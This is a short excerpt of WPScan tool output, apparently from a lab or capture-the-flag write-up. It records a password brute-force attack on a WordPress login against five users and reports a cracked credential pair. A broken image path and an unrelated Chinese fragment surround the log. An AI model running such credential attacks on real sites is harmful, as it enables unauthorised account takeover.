 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 5 user/s
[SUCCESS] - gill / interchangeable
Trying collins / Author Time: 00:05:25 <================================================================================> (7320 / 8831) 82.88%  ETA:
[!] Valid Combinations Found:
| Username: gill, Password: interchangeable
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Feb 19 08:43:55 2024
[+] Requests Done: 7461
[+] Cached Requests: 36
[+] Data Sent: 2.403 MB
[+] Data Received: 51.772 MB
[+] Memory used: 341.344 MB
[+] Elapsed time: 00:05:35
凭时间赢来的东西，